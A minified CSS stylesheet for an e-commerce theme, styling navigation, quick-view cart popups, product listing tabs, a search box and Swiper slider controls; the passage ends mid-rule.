.btn-showsub.active:before{content:'\f106';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.loading-content{background:url(../images/loading.svg) no-repeat center center / 30px auto;min-height:100px}.lazyload{display:block;background:url(../images/loading.gif) no-repeat center center / 30px auto;min-height:30px;margin-left:auto;margin-right:auto}.product-image-wrapper{height:auto;overflow:visible}.product-image-photo{position:static}.price-to .old-price{display:none}.page-wrapper .breadcrumbs{padding:15px 0;margin:0}.page-wrapper .breadcrumbs .items{color:inherit}.page-wrapper .breadcrumbs .items a{text-decoration:none !important}.page-wrapper .breadcrumbs .items strong{font-weight:normal}.primary-title{background:url(../images/bg-title-block.png) repeat-x left bottom;padding-bottom:12px;margin-bottom:20px}.primary-title h2{font-size:183.33%;color:#222222;font-weight:normal;margin:0}.cms-no-route .page-title-wrapper{display:none}.banner-image a{position:relative;display:inline-block;overflow:hidden}.banner-image a:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.15);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.banner-image a:hover:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}#sm-totop{color:#fff;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;font-size:14px;position:fixed;right:30px;bottom:190px;z-index:555;overflow:hidden}#sm-totop:before{background:rgba(0,0,0,0.3);content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}#sm-totop:hover:before{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.mfp-preloader{width:50px;height:50px;background-color:#fff;position:fixed;top:50%;left:50%;margin-top:-25px;margin-left:-25px;border-radius:100%;z-index:99999;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.smqv-content{margin:20px}.smqv-content .product-info-stock-sku{padding-top:15px}.smqv-content .page-title-wrapper h1{margin:0 0 20px 0}.minicart-items .product.options.list dt{clear:left;display:inline-block}.minicart-items .product.options.list dd{display:inline-block;margin-right:15px}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content{background-color:#fff;width:84%;max-width:1000px;height:80%;overflow-y:auto}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .product.media{margin:0 !important}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__nav__shaft{top:0 !important}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{display:block !important}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__stage__shaft{border:none !important}.fotorama--fullscreen{z-index:2000 !important}.navigation-mobile-container{display:none}.nav-mobile-container{position:relative}.nav-mobile-container .navigation-mobile>ul{list-style:none;margin:0;padding:0}.btn-mobile{display:inline-block;vertical-align:middle}.btn-mobile .button-mobile{display:inline-block;overflow:hidden;font-size:28px;text-align:center;color:#fff;cursor:pointer}.navigation-mobile{background-color:#fff;padding:20px;box-shadow:0px 3px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0px 3px 2px rgba(0,0,0,0.1)}.navigation-mobile>ul>li{border-bottom:1px solid #ddd;position:relative;margin-bottom:0}.navigation-mobile>ul>li:last-child{border-bottom:none}.navigation-mobile>ul>li>a{display:block;text-transform:uppercase;padding:10px 0}.navigation-mobile>ul>li ul{display:none;padding-left:10px}.navigation-mobile>ul>li ul li{position:relative;margin-bottom:0}.navigation-mobile>ul>li ul li a{display:block;padding:10px 0}.navigation-mobile .touch-button{display:inline-block;width:20px;height:20px;background-color:#5c5c5c;position:absolute;right:0;top:10px;line-height:20px;text-align:center;cursor:pointer;z-index:10025}.navigation-mobile .touch-button:before{content:'\f067';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:10px;color:#fff}.navigation-mobile .touch-button.active:before{content:'\f068';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:10px}.navigation-mobile .touch-button span{display:none}.collapse-type .navigation-mobile{display:none;position:absolute;z-index:10020;top:100%;width:100%}.sidebar-type .navigation-mobile{position:fixed;top:0;left:-250px;width:250px;height:100%;overflow-y:scroll;z-index:10020;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.navbar-active{overflow:hidden}.navbar-active .btn-mobile .button-mobile.active:before{content:"";position:fixed;left:0;top:0;display:block;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:10010}.navbar-active .sidebar-type .navigation-mobile{left:0}.cartquickpro-catalog_product-view .page-wrapper>.page-main{padding:0}.cartquickpro-catalog_product-view .col2-layout>.container>.row>div{flex:auto;width:100%;max-width:100%}.cartquickpro-catalog_product-view .product-reviews-summary .reviews-actions{display:none !important}.cartquickpro-catalog_product-view .breadcrumbs,.cartquickpro-catalog_product-options .breadcrumbs{display:none !important}.cartquickpro-catalog_product-view .page-wrapper,.cartquickpro-catalog_product-options .page-wrapper{min-height:auto;padding-bottom:20px}.cartquickpro-catalog_product-view .page-wrapper>.page-main,.cartquickpro-catalog_product-options .page-wrapper>.page-main{padding:0}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading{width:200px;height:100px;padding:0}.cartquickpro-catalog-product-view:not(.fotorama__fullscreen){height:auto !important}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer{padding:0;margin:0}.cartquickpro-catalog-product-options .breadcrumbs{display:none !important}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask .loader>img{position:absolute}.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container{min-height:95px}.modal-popup .modal-inner-wrap.smcqp-loading header,.modal-popup .modal-inner-wrap.smcqp-loading footer{display:none}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:420px}.modal-slide.smcqp-modal-popup .action-close{padding:5px;margin-top:0}.modal-slide.smcqp-modal-popup .modal-header{border:none}.modal-popup.smcqp-modal-popup .modal-inner-wrap{margin:2.5rem auto}.modal-slide.smcqp-modal-popup .modal-header .action-close span{display:none}.smcqp-actions{border-top:2px solid #eee;margin-top:15px;padding-top:15px;text-align:center}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{color:#fff;outline:none;cursor:pointer;display:inline-block;padding:10px 20px;text-decoration:none;margin:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.smcqp-actions .smcqp-btn:hover,.smcqp-actions .smcqp-continue:hover{background-color:#333 !important}.smcqp-actions .smcqp-continue:after{display:none}.smcqp-actions .smcqp-continue.spcqp-count:after{display:inline-block}.smcqp-actions .smcqp-continue.spcqp-count:after{content:" (" attr(data-count) ")"}.smcqp-actions .smcqp-btn{display:none}.smcqp-actions .smcqp-btn.smcqp-open{display:inline-block}.smcqp-actions .smcqp-btn:not(:last-child){margin-left:15px}.smcqp-messages{margin:0 0 10px;padding:12px 20px 12px 45px;position:relative;display:block}.smcqp-messages.msg-success{color:#006400;background:#e5efe5 none repeat scroll 0 0}.smcqp-messages.msg-error{color:#e02b27;background:#fae5e5 none repeat scroll 0 0}.smcqp-messages::before{display:inline-block;font-family:"luma-icons";font-size:24px;font-weight:normal;left:0;line-height:24px;margin:-12px 0 0;overflow:hidden;position:absolute;text-align:center;top:50%;vertical-align:middle;width:45px}.smcqp-messages.msg-success,.smcqp-messages.msg-error{text-align:center;padding:12px}.smcqp-messages.msg-success:before,.smcqp-messages.msg-error:before{display:none}.cartquickpro-catalog-product-view .page-wrapper,.cartquickpro-catalog-product-view .columns{display:block}.smcqp-modal-popup .modal-inner-wrap{max-width:1024px;background:#fff !important}.cartquickpro-catalog-product-view .container{width:100%;padding:0}.cartquickpro-catalog-product-view .container .row{margin:0}.cartquickpro-catalog-product-view .container .row .col-lg-9.col-md-9{width:100%;max-width:100%;flex:unset}.cartquickpro-catalog-product-view .page-wrapper>.page-main{padding:0}.smcqp-modal-popup .modal-content{padding:10px !important;min-height:115px;-webkit-overflow-scrolling:touch}.list-filter-products .quickview-handler{display:none !important}.cartquickpro-catalog-product-view .page-main{margin:0 !important}.cartquickpro-catalog-product-view .product-info-main{padding-top:0 !important}.cartquickpro-catalog-product-view .breadcrumbs{display:none !important}.cartquickpro-cart-configure .page-wrapper>.page-main{padding:0 !important}.cartquickpro-cart-configure .page-wrapper>.page-main .product-info-main{padding:0 !important}.cartquickpro-catalog-product-view .product-info-stock-sku{margin-bottom:20px}.cartquickpro-catalog-product-view .product-reviews-summary{display:none !important}.cartquickpro-catalog-product-view .product-social-links{margin-top:20px !important}.cartquickpro-catalog-product-options .page-wrapper>.page-main{padding:0;margin:0 !important}.cartquickpro-catalog-product-options .page-wrapper .product-info-main{padding:0 !important}.modal-popup .modal-footer{margin-top:1px}.wishlist-index-index .products-grid .product-item .quickview-handler{display:none !important}.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft{border:none !important}.smcqp-modal-popup .modal-footer{padding-top:10px;padding-bottom:10px;border:none !important}.smcqp-modal-popup .modal-footer button,.smcqp-modal-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.smcqp-modal-popup .modal-footer .action-gift{display:none}.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%;min-height:inherit}.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap{transform:translateY(-200%);-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%)}.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap{transform:translateY(0px);-webkit-transform:translateY(0px);-ms-transform:translateY(0px)}@media all and (max-width:1280px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap{position:fixed;height:auto}}@media all and (max-width:1024px){body._has-modal{overflow-y:hidden;overflow-x:hidden !important;position:fixed}}@media all and (max-width:800px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:80%}.modal-popup.modal-slide.smcqp-modal-popup{left:0}.modal-slide.smcqp-modal-popup .action-close{margin-top:-2px}}@media all and (max-width:480px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:95%}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:350px}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{padding:10px 10px}.smcqp-actions .smcqp-btn{margin-left:5px}}@media all and (max-width:360px){.smcqp-actions .smcqp-btn.smcqp-open,.smcqp-actions .smcqp-continue{display:block;margin:0}.smcqp-actions .smcqp-continue{margin-bottom:5px}}.sm-listing-tabs{margin:0;overflow:hidden;padding:0}.sm-listing-tabs.slider-type .products.wrapper.products-grid{margin-left:0;margin-right:0}.sm-listing-tabs.slider-type .products.wrapper.products-grid .product-item{width:100% !important}.sm-listing-tabs.ltabs-loading-first{background:transparent url("../images/loader-1.gif") no-repeat scroll center center;display:block;max-width:100%;min-height:300px;padding:0;position:relative;width:100%;z-index:0}.sm-listing-tabs.ltabs-loading-first *{display:none;opacity:0}.acd-btn-add{float:left}.sm-listing-tabs .ltabs-wrap{margin:0;overflow:hidden;padding:0}.sm-listing-tabs .ltabs-tabs-container ul{list-style:outside none none;margin:0;padding:0}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs{display:block}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{cursor:pointer;display:inline-block}.sm-listing-tabs .add-loadmore{float:right;margin-left:10px;margin-top:2px}.sm-listing-tabs .loaded .add-loadmore{display:none}.sm-listing-tabs .ltabs-wrap .ltabs-items-container{margin:0;overflow:hidden;padding:0}.sm-listing-tabs .ltabs-items-container .ltabs-items{display:none;margin:0;overflow:hidden;padding:0;width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items-inner{margin:0;overflow:hidden;padding:0;width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items-selected{display:block}.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap{box-shadow:0 0 0 #000;margin:0;opacity:0;padding:0}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item{box-shadow:0 0 0 #000;float:left;margin-bottom:20px;opacity:0}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner{margin:0 10px}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image{border:1px solid #e9e9e9;margin-bottom:10px;overflow:hidden}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img{width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover{opacity:0.7;transform:scale(1.1, 1.1)}.sm-listing-tabs .ltabs-items .ltabs-loading{background:transparent url("../images/loader-1.gif") no-repeat scroll center center;display:block;max-width:100%;min-height:300px;padding:0;position:relative;width:100%;z-index:0}.sm-listing-tabs .ltabs-items-container .ltabs-loadmore{display:block;margin:0 auto;overflow:hidden;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn{cursor:pointer;display:inline-block;text-transform:uppercase;font-size:116.67%;padding:15px 0}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading{background:transparent url("../images/301.gif") no-repeat scroll center center;display:none;height:22px;margin-right:10px;vertical-align:middle;width:22px}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after{content:attr(data-label)}.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore{display:none}.sm-listing-tabs .ltabs-items-container.show-slider .new-box{top:1px}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item{box-shadow:none}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image{box-sizing:border-box}.sm-listing-tabs .ltabs-item{width:100%}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item{opacity:1}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner{margin:0}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner .ltabs-detail{padding-top:10px}.sm-listing-tabs .ltabs-items-container.show-slider{margin:0 10px}.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls{position:static}.cf::before,.cf::after{content:" ";display:table}.cf::after{clear:both}.sm-listing-tabs .deals-countdown .deals-time{display:inline-block;width:25%;text-align:center}.sm-listing-tabs .deals-countdown .num-time{font-weight:bold;font-size:20px}.sm-listing-tabs .deals-countdown .title-time{font-weight:normal}.sm-listing-tabs .owl-dots{counter-reset:dots}.sm-listing-tabs .owl-dot:before{counter-increment:dots;content:counter(dots)}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{display:none}.sm-listing-tabs div[data-liffect] .product-item{opacity:0;position:relative;animation-duration:.3s;animation-timing-function:ease;animation-fill-mode:both}.sm-listing-tabs div[data-liffect="fadeIn"].play .product-item{animation-name:fadeIn}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@media (max-width:767px){.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap{position:relative;padding:10px;margin-bottom:30px;background:#fff;border:1px solid #ddd;cursor:pointer;outline:none;text-align:left !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li{margin:0 !important;padding:10px !important;float:none;display:block;font-size:100% !important;border-bottom:1px solid #ddd !important;border-top:none !important;border-left:none !important;border-right:no;color:#666 !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover{color:#222 !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-child{border:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:before{display:none !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{display:inline;text-transform:uppercase;font-size:12px;color:#333;font-weight:normal}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after{content:"";width:0;height:0;position:absolute;right:15px;top:50%;margin-top:-3px;border-width:6px 6px 0 6px;border-style:solid;border-color:#666 transparent}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs{opacity:0;position:absolute;top:140%;left:0;right:0;background:white;border:1px solid #ddd;font-weight:normal;list-style:none;pointer-events:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after{content:"";width:0;height:0;position:absolute;bottom:100%;right:15px;border-width:0 6px 6px 6px;border-style:solid;border-color:#fff transparent}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before{content:"";width:0;height:0;position:absolute;bottom:100%;right:13px;border-width:0 8px 8px 8px;border-style:solid;border-color:rgba(0,0,0,0.1) transparent}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.active::after{display:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-of-type span{border:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.active .ltabs-tabs{opacity:1;pointer-events:auto;z-index:50}}.sm-searchbox-content{position:relative}.sm-searchbox-content .field.searchbox #searchbox{height:44px;border:1px solid #e5e5e5;padding-left:190px;padding-right:50px}.sm-searchbox-content .field.searchbox .searchbox-cat{background:url(../images/select-dropdown.png) no-repeat center right;border:none;height:44px;color:#222;font-family:inherit;padding-left:10px;position:absolute;padding-right:35px;left:0;right:0;width:164px;border-right:1px solid #e5e5e5;border-radius:0;-webkit-border-radius:0}.sm-searchbox-content .actions .btn-searchbox{position:absolute;width:54px;height:44px;line-height:44px;padding:0;top:0;right:0;opacity:1;color:#fff;border:none;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0}.sm-searchbox-content .actions .btn-searchbox:before{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sm-searchbox-content .actions .btn-searchbox span{display:none}.sm-searchbox-popular .sm-searchbox-popular-title{display:inline-block;vertical-align:top}.sm-searchbox-popular .sm-searchbox-keyword{display:inline-block;vertical-align:top}.sm-searchbox-popular .sm-searchbox-keyword ul{list-style:none;margin:0;padding:0}.sm-searchbox-popular .sm-searchbox-keyword ul li{display:inline-block;margin:0}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet,.cart.table-wrapper 